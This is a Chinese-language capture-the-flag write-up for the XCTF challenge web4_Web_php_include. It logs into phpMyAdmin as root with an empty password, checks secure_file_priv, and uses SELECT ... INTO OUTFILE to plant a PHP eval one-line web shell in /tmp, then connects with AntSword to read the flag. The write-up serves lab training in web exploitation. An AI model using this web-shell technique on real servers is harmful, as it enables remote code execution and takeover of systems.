web4_Web_php_include

原题链接

key:SQL注入+一句话木马

此题其他解法👇

XCTF高手进阶区 web4_Web_php_include writeup(一)

XCTF高手进阶区 web4_Web_php_include writeup(二)

XCTF高手进阶区 web4_Web_php_include writeup(四)

①又双叒叕是这道题,不过这一次我们我们用一个更加风骚的解法



老话说得好,如果没思路了就去扫描一下👇

扫描发现了phpmyadmin后台👆

②双击它进入登录页面

username为root,password为空,登录👇

③进入SQL语句输入的地方



先输入并执行如下SQL语句👇

show variables like "secure_file_priv"

phpmyadmin变量secure_file_priv值为空,说明可以写入一句话木马

④编辑一句话木马并执行



select "<?php eval($_POST['shell']); ?>"into outfile '/tmp/Mitchell.php'

传🐎成功

为什么传🐎的目录是tmp

⑤用蚁剑连接👇

一眼就找到了flag文件👇